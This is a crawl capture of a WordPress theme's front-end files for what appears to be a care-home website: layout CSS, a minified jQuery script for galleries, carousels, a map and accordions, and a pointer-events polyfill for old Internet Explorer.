    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

.header-contacts {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}

.header-contacts_email p,
.header-contacts_tel p {
  margin: 0;
}

.header-contacts_email a {
  font-size: 20px;
  margin-top: 7px;
  margin-right: 30px;
}

.feedback-form {
  background-color: #00a0e3;
}

.feedback-form__inner {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  padding: 30px 0;
}

.feedback-form__title {
  font-size: 22px;
  padding-top: 20px;
  color: #fff;
  text-align: center;
  margin-bottom: 0;
}

.feedback-form__item input {
  color: #333;
  font-style: italic;
  border: none;
  padding: 10px 20px;
  border-radius: 10px !important;
}

.feedback-form__item input[type='submit'] {
  border: 3px solid #fff;
  background-color: transparent;
  color: #fff;
  padding: 10px 20px;
  cursor: pointer;
}

.feedback-form__item input[type='submit']:hover {
  background-color: #fff;
  color: #00a0e3;
}

.feedback-form span.wpcf7-not-valid-tip {
  color: #fff;
  font-style: italic;
  font-size: 18px;
}

.cta-section {
  background-color: #00a0e3;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  margin-bottom: 30px;
}

.cta-section_title {
  margin: 0;
  font-size: 26px;
  color: #fff;
}

.cta-section_tel {
  margin-left: 20px;
  font-size: 26px;
  color: #fff !important;
}

footer .footer-nav {
  list-style-type: disc;
  list-style-position: inside;
}

footer .footer-nav li:not(:last-child) {
  margin-bottom: 20px;
}

footer .footer-nav li a {
  color: #fff;
}

footer .footer-nav li a:hover {
  color: #62bfe6;
}

.footer-title {
  color: #fff;
}

.footer-about {
  color: #fff;
}

.banner_wr_second__image {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.banner_wr_second__image img {
  display: block;
  width: 100%;
  object-fit: cover;
  margin: 0 auto 10px !important;
  max-height: 200px;
}

.banner_wr_second li a {
  position: relative;
  bottom: auto;
  right: auto;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px 10px;
  border: 1px solid #fff;
  transition: 0.2s;
  text-align: center;
  text-decoration: none;
}

.banner_wr_second li a.no-border,
.banner_wr_second li > p:nth-child(2) > a {
  border: none;
}

.banner_wr_second li a.no-border:hover,
.banner_wr_second li > p:nth-child(2) > a:hover {
  border: none;
  background: none;
}

.banner_wr_second li a:hover {
  background: rgba(#5ab7de, 0.5);
  transition: 0.2s;
}

.banner_wr_second li:nth-child(n) {
  background: #00a0e3;
  border: 1px solid #fff;
}

.banner_wr_second li:hover a {
  right: auto;
}

.banner_wr_second li:nth-child(1) {
  overflow-y: hidden;
}

.banner_wr_second li:nth-child(1) > p:first-child {
  color: #ffec05;
  margin-top: 0 !important;
}

.banner_wr_second li:nth-child(1) a {
  border: none;
  font-weight: 400;
  padding: 0;
  background: none;
  text-align: left;
  font-size: 18px;
  display: inline;
}

.banner_wr_second li:nth-child(1)::-webkit-scrollbar {
  width: 3px;
  background: transparent;
}

.banner_wr_second li:nth-child(1)::-webkit-scrollbar-thumb {
  background: #fff;
}

@media only screen and (max-width: 1200px) {
  .header-contacts {
    flex-flow: row wrap;
    justify-content: flex-end;
  }

  .header-contacts_email p,
  .header-contacts_tel p {
    text-align: right;
  }

  .header-contacts_email a {
    margin-right: 0;
  }
}

@media only screen and (max-width: 768px) {
  .feedback-form__item,
  .feedback-form__item input {
    width: 100%;
    box-sizing: border-box;
  }
	.wrap-wpml-select {
    	top: 130px;
    	left: -10px;
	}

  .feedback-form__item:not(:last-child) {
    margin-bottom: 10px;
  }

  .banner_wr {
    max-width: 90% !important;
    width: 100% !important;
  }

  .banner_wr_second li {
    height: auto !important;
  }
}

@media only screen and (max-width: 1024px) {
  .feedback-form__inner {
    flex-direction: column;
  }

  .feedback-form__item {
    margin-bottom: 10px;
  }

  .header-inner {
    flex-direction: column;
    align-items: center;
  }

  .header-contacts {
    justify-content: center;
    margin-top: 20px;
  }

  .header-contacts_email p,
  .header-contacts_tel p {
    text-align: center;
  }
}

@media only screen and (max-width: 480px) {
  .top-cta {
    display: none;
  }

  .banner_wr {
    max-width: 100% !important;
  }
	.header-contacts{
		margin-top: 50px;
	}
	.wrap-wpml-select {
		top: 139px;
    	left: 116px;
	}

  .banner_wr_second li a {
    margin-top: 0;
  }

  /* .single-post article.post img.alignright,
  .single-post article.post img.alignleft,
  .single-post article.post img.aligncenter {
      float: none;
      display: block;
      max-width: 100%;
      width: 100%;
      margin: 17px auto !important;
  } */
  img.aligncenter,
  img.alignleft,
  img.alignright,
  .about img {
    float: none !important;
    display: block !important;
    max-width: 100% !important;
    width: 100% !important;
    margin: 17px auto !important;
    box-sizing: border-box !important;
  }
}

.nav .sf-menu ul ul {
  display: inline-block !important;
  /* height: 400px !important; */
  overflow-y: auto;
}

.nav .sf-menu ul ul::-webkit-scrollbar {
  width: 0;
}

@media (max-width: 768px) {
  .header-contacts_tel a {
    padding: 0;
  }

  .header-contacts_email {
    margin-right: 0;
  }
}

@media (max-width: 425px) {
  .box_cnt__no-flow p {
    text-align: center !important;
  }
}

.newyear-title {
  font-size: 34px;
  font-weight: 100;
  color: #404040;
  position: relative;
  text-align: center;
  padding-bottom: 10px;
  margin: 30px 0;
}

.newyear__inner video {
  width: 100%;
  height: auto;
}

@media screen and (max-width: 580px) {
  .newyear-title {
    font-size: 20px;
  }
  .banner .banner_desctop {
    display: none;
  }
  .banner .banner_mobile {
    display: block;
    width: auto;
    margin: auto;
  }
}

img.aligncenter {
  padding: 0 !important;
  border: none;
}

em {
  font-style: italic;
}

.custom-content .wp-video {
  margin: 0px auto;
  margin-bottom: 20px;
}
@media (max-width: 375px) {
	.wrap-wpml-select {
		top: 139px;
		left: 93px;
	}
}

.custom-content .img.aligncenter {
  margin-left: 20px;
}
.sub-menu {
  /* background-color: tomato; */
  /* display: none; */
}
.su-table.no-border-table table td img {margin:0 20px!important;}
.su-table.no-border-table table td {
	border-color:transparent!important;    padding: 15px 0!important;
}

@media (max-width: 480px) {
	.su-table.no-border-table table td {display:block;}	
}

@media (min-width:768px) {
	.visib-mob {display:none!important;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/js/script.js?ver=6.2.8
body_size: 1765
content:
function include(e) { document.write('<script src="' + e + '"><\/script>') } function isIE() { var e = navigator.userAgent.toLowerCase(); return -1 != e.indexOf("msie") && parseInt(e.split("msie")[1]) } jQuery(".home-gallery__link").magnificPopup({ type: "image", removalDelay: 300, mainClass: "mfp-fade", gallery: { enabled: !0 } }), jQuery(".massmedia-gallery__link").magnificPopup({ type: "image", closeOnContentClick: !0, image: { verticalFit: !1 } }), isIE() && isIE() < 11 && (jQuery("html").addClass("lt-ie11"), jQuery(document).ready(function () { PointerEventsPolyfill.initialize({}) })), (o = jQuery("html")).hasClass("desktop") && jQuery(document).ready(function () { jQuery("#stuck_container").TMStickUp({}) }), (o = jQuery("html")).hasClass("desktop") && jQuery(document).ready(function () { jQuery().UItoTop({ easingType: "easeOutQuart", containerClass: "toTop fa fa-angle-up" }) }), (o = jQuery("[data-equal-group]")).length > 0 && include("wp-content/themes/dprest/js/jquery.equalheights.js"); var currentYear = (new Date).getFullYear(); jQuery(document).ready(function () { jQuery("#copyright-year").text((new Date).getFullYear()) }), function (e) { document.getElementById("google-map") && (include("//maps.google.com/maps/api/js?sensor=false"), include("wp-content/themes/dprest/js/jquery.rd-google-map.js"), e(document).ready(function () { var t = e("#google-map"); t.length > 0 && t.googleMap({ styles: [{ featureType: "water", elementType: "all", stylers: [{ hue: "#76aee3" }, { saturation: 38 }, { lightness: -11 }, { visibility: "on" }] }, { featureType: "road.highway", elementType: "all", stylers: [{ hue: "#8dc749" }, { saturation: -47 }, { lightness: -17 }, { visibility: "on" }] }, { featureType: "poi.park", elementType: "all", stylers: [{ hue: "#c6e3a4" }, { saturation: 17 }, { lightness: -2 }, { visibility: "on" }] }, { featureType: "road.arterial", elementType: "all", stylers: [{ hue: "#cccccc" }, { saturation: -100 }, { lightness: 13 }, { visibility: "on" }] }, { featureType: "administrative.land_parcel", elementType: "all", stylers: [{ hue: "#5f5855" }, { saturation: 6 }, { lightness: -31 }, { visibility: "on" }] }, { featureType: "road.local", elementType: "all", stylers: [{ hue: "#ffffff" }, { saturation: -100 }, { lightness: 100 }, { visibility: "simplified" }] }, { featureType: "water", elementType: "all", stylers: [] }] }) })) }(jQuery); var o = jQuery("html"); (-1 == navigator.userAgent.toLowerCase().indexOf("msie") || isIE() && isIE() > 9) && o.hasClass("desktop") && jQuery(document), (o = jQuery("#contact-form")).length > 0 && jQuery("#contact-form .recaptcha").length > 0 && include("//www.google.com/recaptcha/api/wp-content/themes/dprest/js/recaptcha_ajax.js"), jQuery(function () { var e = document.querySelector && document.querySelector('meta[name="viewport"]'), t = navigator.userAgent, a = function () { e.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" }; if (e && /iPhone|iPad/.test(t) && !/Opera Mini/.test(t) && (e.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0", document.addEventListener("gesturestart", a, !1)), null != window.orientation) { t.match(/ipod|ipad|iphone/gi) || jQuery(".sf-menus li").each(function () { jQuery(">ul", this)[0] && jQuery(">a", this).toggle(function () { return !1 }, function () { window.location.href = jQuery(this).attr("href") }) }) } }); var ua = navigator.userAgent.toLocaleLowerCase(), regV = /ipod|ipad|iphone/gi, result = ua.match(regV), userScale = ""; result || (userScale = ",user-scalable=0"), document.write('<meta name="viewport" content="width=device-width,initial-scale=1.0' + userScale + '">'), jQuery(document).ready(function () { jQuery(".main-slider").owlCarousel({ margin: 30, items: 1, smartSpeed: 450, loop: !0, dots: !0, dotsEach: 1, nav: !1, navClass: ["owl-prev fa fa-angle-left", "owl-next fa fa-angle-right"], responsive: { 0: { items: 1 }, 768: { items: 1 }, 980: { items: 1 } } }), jQuery(".owl-carousel").owlCarousel({ margin: 30, smartSpeed: 450, loop: !0, dots: !0, dotsEach: 1, nav: !1, navClass: ["owl-prev fa fa-angle-left", "owl-next fa fa-angle-right"], responsive: { 0: { items: 1 }, 768: { items: 1 }, 980: { items: 1 } } }) }), jQuery(document).ready(function (e) { e(".set > a").on("click", function () { event.preventDefault(), e(this).hasClass("active") ? (event.preventDefault(), e(this).removeClass("active"), e(this).siblings(".acc-content").slideUp(200), e(".set > a i").removeClass("fa-minus").addClass("fa-plus")) : (e(".set > a i").removeClass("fa-minus").addClass("fa-plus"), e(this).find("i").removeClass("fa-plus").addClass("fa-minus"), e(".set > a").removeClass("active"), e(this).addClass("active"), e(".acc-content").slideUp(200), e(this).siblings(".acc-content").slideDown(200)) }) });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/js/pointer-events.js?ver=6.2.8
body_size: 994
content:
/*
 * Pointer Events Polyfill: Adds support for the style attribute "pointer-events: none" to browsers without this feature (namely, IE).
 * (c) 2013, Kent Mewhort, licensed under BSD. See LICENSE.txt for details.
 */

// constructor
function PointerEventsPolyfill(options){
    // set defaults
    this.options = {
        selector: '*',
        mouseEvents: ['click','dblclick','mousedown','mouseup'],
        usePolyfillIf: function(){
            if(navigator.appName == 'Microsoft Internet Explorer')
            {
                var agent = navigator.userAgent;
                if (agent.match(/MSIE ([0-9]{1,}[\.0-9]{0,})/) != null){
                    var version = parseFloat( RegExp.jQuery1 );
                    if(version < 11)
                        return true;
                }
            }
            return false;
        }
    };
    if(options){
        var obj = this;
        jQuery.each(options, function(k,v){
            obj.options[k] = v;
        });
    }

    if(this.options.usePolyfillIf())
        this.register_mouse_events();
}

// singleton initializer
PointerEventsPolyfill.initialize = function(options){
    if(PointerEventsPolyfill.singleton == null)
        PointerEventsPolyfill.singleton = new PointerEventsPolyfill(options);
    return PointerEventsPolyfill.singleton;
};

// handle mouse events w/ support for pointer-events: none
PointerEventsPolyfill.prototype.register_mouse_events = function(){
    // register on all elements (and all future elements) matching the selector
    jQuery(document).on(this.options.mouseEvents.join(" "), this.options.selector, function(e){
        if(jQuery(this).css('pointer-events') == 'none'){
            // peak at the element below
            var origDisplayAttribute = jQuery(this).css('display');
            jQuery(this).css('display','none');

            var underneathElem = document.elementFromPoint(e.clientX, e.clientY);

            if(origDisplayAttribute)
                jQuery(this)
                    .css('display', origDisplayAttribute);
            else
                jQuery(this).css('display','');

            // fire the mouse event on the element below
            e.target = underneathElem;
            jQuery(underneathElem).trigger(e);

            return false;
        }
        return true;
    });
};

jQuery(document).ready(function(){ 
        PointerEventsPolyfill.initialize({});
});